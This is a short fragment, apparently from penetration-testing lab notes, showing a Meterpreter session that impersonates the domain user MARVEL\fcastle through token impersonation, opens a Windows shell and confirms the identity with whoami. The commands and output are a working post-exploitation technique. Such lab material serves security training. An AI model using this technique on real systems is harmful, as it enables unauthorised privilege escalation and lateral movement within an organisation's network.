 meterpreter > impersonate_token marvel\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > shell
Process 1520 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\fcastle
Token Impersonation
Impersonate our domain user